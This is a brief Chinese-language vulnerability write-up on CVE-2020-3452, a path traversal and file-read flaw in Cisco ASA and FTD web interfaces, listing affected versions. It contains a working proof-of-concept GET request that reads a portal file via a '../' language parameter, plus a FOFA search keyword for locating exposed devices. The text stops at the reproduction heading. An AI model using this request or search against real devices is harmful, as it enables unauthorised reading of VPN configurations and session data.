cve-2020-3452

1、漏洞描述

Cisco Adaptive Security Appliance (ASA) 防火墙设备以及Cisco Firepower Threat Defense (FTD)设备的WEB管理界面存在未授权的目录穿越漏洞和远程任意文件读取漏洞,允许未经身份验证的远程攻击者进行目录遍历攻击并读取目标系统上的敏感文件,此漏洞不能用于获取对ASA或FTD系统文件或底层操作系统(OS)文件的访问,所以只能读取web系统目录的文件,比如webvpn的配置文件、书签、网络cookies、部分网络内容和超文本传输协议网址等信息。

该漏洞源于ASA和FTD的 web 服务接口在处理HTTP请求的URL时缺乏正确的输入验证,导致攻击者可以在目标设备上查看系统内的任意文件。

注意:当设备配置了WebVPN或AnyConnect功能,启用Web服务时,才会受到该漏洞影响,但是该漏洞不能用于访问ASA或FTD系统文件或底层操作系统(OS)文件。

2、影响

Cisco ASA 设备影响版本:

<9.6.1

9.6 < 9.6.4.42

9.71

9.8 < 9.8.4.20

9.9 < 9.9.2.74

9.10 < 9.10.1.42

9.12 < 9.12.3.12

9.13 < 9.13.1.10

9.14 < 9.14.1.10

Cisco FTD设备影响版本:

6.2.2

6.2.3 < 6.2.3.16

6.3.0 < Migrate to 6.4.0.9 + Hot Fix or to 6.6.0.1

6.4.0 < 6.4.0.9 + Hot Fix

6.5.0 < Migrate to 6.6.0.1 or 6.5.0.4 + Hot Fix (August 2020)

6.6.0 < 6.6.0.1

3、复现

简单记录一下poc

GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../ HTTP/1.1



fofa搜一下存在该漏洞的设备,关键字:

/+CSCOE+/

复现: